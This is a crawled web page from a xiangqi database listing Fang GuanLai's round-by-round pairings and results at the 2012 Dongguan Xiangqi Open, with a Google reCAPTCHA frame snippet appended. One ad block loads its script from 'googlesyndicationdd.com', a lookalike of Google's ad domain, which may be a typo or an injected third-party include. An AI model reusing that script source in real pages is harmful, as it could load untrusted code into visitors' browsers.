

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001286&P=115
body_size: 8048
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 DongGuang,Guangdong Xiangqi Open SummerFang GuanLai Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 DongGuang,Guangdong Xiangqi Open SummerFang GuanLai Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 DongGuang,Guangdong Xiangqi Open Summer <font color="#ff0000">Player:Fang GuanLai</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 DongGuang,Guangdong Xiangqi Open Summer：<a href='../archives/EventInfo.asp?eid=100001286'>Info</a> <a href='../archives/GameList.asp?eid=100001286'>Games</a> <a href='../archives/ShowRank.asp?eid=100001286'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001286'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001286'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 DongGuang,Guangdong Xiangqi Open Summer -> Player:<a href="../xqplayer/xqplayer.asp?pid=2084" target="_blank">Fang GuanLai</a>(Current Rank:<b>79</b>,Score:<b>5</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>58</td><td>GuangDong</td><td>0</td><td>Fang GuanLai</td><td>115</td><td><font color=gray>1=1</font></td>
<td>116</td><td><a href="ShowPlayer.asp?eid=100001286&P=116" target="_blank">OuZhiQiang</a></td><td>0</td><td>GuangDong</td><td>4</td><td>107</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>38</td><td>GuangDong</td><td>.5</td><td>Fang GuanLai</td><td>115</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>80</td><td><a href="ShowPlayer.asp?eid=100001286&P=80" target="_blank">Zhang HaiLi</a></td><td>.5</td><td>GuangDong</td><td>6.5</td><td>21</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>60</td><td>GuangDong</td><td>.5</td><td>Fang GuanLai</td><td>115</td><td><font color=red>2+0</font></td>
<td>124</td><td><a href="ShowPlayer.asp?eid=100001286&P=124" target="_blank">Chen ShanPin</a></td><td>.5</td><td>GuangDong</td><td>2.5</td><td>137</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>45</td><td>GuangDong</td><td>1.5</td><td>Fang GuanLai</td><td>115</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>152</td><td><a href="ShowPlayer.asp?eid=100001286&P=152" target="_blank">LvJunLin</a></td><td>1.5</td><td>ZheJiang</td><td>4.5</td><td>91</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>56</td><td>GuangDong</td><td>1.5</td><td>Fang GuanLai</td><td>115</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>149</td><td><a href="ShowPlayer.asp?eid=100001286&P=149" target="_blank">LiuXianFeng</a></td><td>1.5</td><td>GuangDong</td><td>4</td><td>111</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>64</td><td>GuangDong</td><td>1.5</td><td>Fang GuanLai</td><td>115</td><td><font color=red>2+0</font></td>
<td>125</td><td><a href="ShowPlayer.asp?eid=100001286&P=125" target="_blank">DanZhuo</a></td><td>1.5</td><td>GuangDong</td><td>4.5</td><td>100</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>53</td><td>GuangDong</td><td>2.5</td><td>Fang GuanLai</td><td>115</td><td><font color=red>2+0</font></td>
<td>15</td><td><a href="ShowPlayer.asp?eid=100001286&P=15" target="_blank">LiHeBin</a></td><td>2.5</td><td>UnKnow</td><td>5</td><td>77</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>39</td><td>GuangDong</td><td>3.5</td><td>Fang GuanLai</td><td>115</td><td><font color=gray>B/1=1</font></td>
<td>140</td><td><a href="ShowPlayer.asp?eid=100001286&P=140" target="_blank">LvJin</a></td><td>3.5</td><td>GuangDong</td><td>5</td><td>76</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>43</td><td>GuangDong</td><td>4</td><td>Fang GuanLai</td><td>115</td><td><font color=gray>1=1</font></td>
<td>148</td><td><a href="ShowPlayer.asp?eid=100001286&P=148" target="_blank">Xu QingHua</a></td><td>4</td><td>ShanDong</td><td>5</td><td>62</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>37</td><td>GuangDong</td><td>4.5</td><td>Fang GuanLai</td><td>115</td><td><font color=gray>B/1=1</font></td>
<td>84</td><td><a href="ShowPlayer.asp?eid=100001286&P=84" target="_blank">DengShaoMeng</a></td><td>4.5</td><td>GuangDong</td><td>5</td><td>66</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ET8GItL27nQWeKNS2crizg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768403519754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>